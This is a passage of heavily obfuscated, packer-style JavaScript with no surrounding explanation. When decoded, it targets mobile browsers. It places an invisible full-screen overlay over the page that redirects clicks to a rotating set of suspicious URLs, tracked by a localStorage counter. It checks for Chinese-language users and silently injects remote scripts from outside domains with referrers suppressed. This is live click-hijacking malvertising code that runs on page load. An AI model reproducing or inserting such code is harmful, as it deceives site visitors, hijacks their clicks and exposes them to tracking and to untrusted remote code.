_0x70e47a=_0xccff;return(_0x353fa5<_0x379feb?'':_0x1398f5(parseInt(_0x353fa5/_0x379feb)))+((_0x353fa5=_0x353fa5%_0x379feb)>0x23?String[_0x70e47a(0x112)](_0x353fa5+0x1d):_0x353fa5[_0x70e47a(0x10c)](0x24));};if(!''[_0x1ad42a(0x105)](/^/,String)){while(_0x478400--)_0x55ddbe[_0x1398f5(_0x478400)]=_0xb534b3[_0x478400]||_0x1398f5(_0x478400);_0xb534b3=[function(_0xe207a8){return _0x55ddbe[_0xe207a8];}],_0x1398f5=function(){var _0x2932f8=_0x1ad42a;return _0x2932f8(0x111);},_0x478400=0x1;};while(_0x478400--)if(_0xb534b3[_0x478400])_0x451d09=_0x451d09[_0x1ad42a(0x105)](new RegExp('\x5cb'+_0x1398f5(_0x478400)+'\x5cb','g'),_0xb534b3[_0x478400]);return _0x451d09;}('(()=>{2\x20t(){4\x20t=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!t)u;p(5.P)u;5.P=!0;4\x20e={1:\x227://1s.1t.h/1u/1v\x22,3:\x227://Q.1w.h/1x/1y/1z\x22,6:\x227://Q.1A.h/1B/1C/1D\x22,9:\x227://1E.1F.h/1G/1H/1I\x22,12:\x227://1J.1K--1L.h/?s=1M&f=8&1N=1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(t){\x221R\x201S\x22;!2(e){v\x20n=5,o=j,r=t,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=t,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(t){4\x20e=j.w(\x222b\x22);2c.2d(e.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),e.X.Y=t,e.Z(\x2211\x22,r),j.2r.2s(e)}2\x20r(t){4\x20o=t.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===a){4\x20t=e[i];\x222w\x22==2x\x20t&&t&&(5.B.13=t)}}2\x20a(){4\x20t=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20t.2A(t=>/^y(-|$)/i.O((t||\x22\x22).2B()))}2\x20i(t){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.N(\x22J\x22,r+\x22\x22),t){p(1===r&&e[1])u\x202D(5.B.13=e[1]);e[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=j,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.h/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(t){v\x20e=j,n=e.w(\x22x\x22),o=e.A[e.A.L-1];n.17=t||{},n.D=\x22//2K.h/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2V!==d&&l>c;p(g)i(1h.2W(d));14{4\x20t=a();k.N(\x221f\x22,1h.2X(t)),k.N(\x221g\x22,c+1e+\x22\x22),i(t)}}\x222Y\x22===j.2Z?j.Z(\x2230\x22,t):t()})();',0x3e,0xbb,'||function||const|window||https||||||||||com||document|localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|ptnejw|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x4f5dbf(0x106)]('|'),0x0,{})));